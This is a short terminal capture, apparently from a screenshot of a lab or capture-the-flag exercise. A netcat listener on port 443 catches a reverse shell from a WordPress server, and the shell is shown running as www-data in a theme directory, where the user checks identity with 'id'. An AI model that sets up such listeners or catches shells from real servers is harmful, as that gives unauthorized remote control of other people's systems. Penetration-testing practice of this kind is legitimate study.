 ~/workspace ✔ with kongyu@parrot at 16:3
sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.55] from (UNKNOWN) [192.168.1.63] 33652
bash: cannot set terminal process group (1430): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$